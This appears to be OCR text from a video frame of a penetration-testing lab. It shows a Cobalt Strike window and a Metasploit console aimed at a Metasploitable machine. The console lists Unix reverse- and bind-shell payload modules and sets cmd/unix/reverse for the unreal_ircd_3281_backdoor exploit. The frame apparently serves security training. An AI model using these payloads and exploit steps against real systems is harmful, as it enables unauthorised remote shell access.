 Cobalt Strike
[metasploitable 22 [Runni...
Terminal - root@lionsec: /...
Sat, 20 Dec 20:51
Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
Console X
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/unix/bind_perl normal Unix Command Shell, Bind TCP (via Perl)
cmd/unix/bind_perl_ipv6 normal Unix Command Shell, Bind TCP (via perl) IPv6
cmd/unix/bind_ruby normal Unix Command Shell, Bind TCP (via Ruby)
cmd/unix/bind_ruby_ipv6 normal Unix Command Shell, Bind TCP (via Ruby) IPv6
cmd/unix/generic normal Unix Command, Generic Command Execution
cmd/unix/reverse normal Unix Command Shell, Double Reverse TCP (telnet)
cmd/unix/reverse_perl normal Unix Command Shell, Reverse TCP (via Perl)
cmd/unix/reverse_perl_ssl normal Unix Command Shell, Reverse TCP SSL (via perl)
cmd/unix/reverse_ruby normal Unix Command Shell, Reverse TCP (via Ruby)
cmd/unix/reverse_ruby_ssl normal Unix Command Shell, Reverse TCP SSL (via Ruby)
cmd/unix/reverse_ssl_double_telnet normal Unix Command Shell, Double Reverse TCP SSL (telnet)
msf exploit(unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf exploit(unreal_ircd_3281_backdoor) >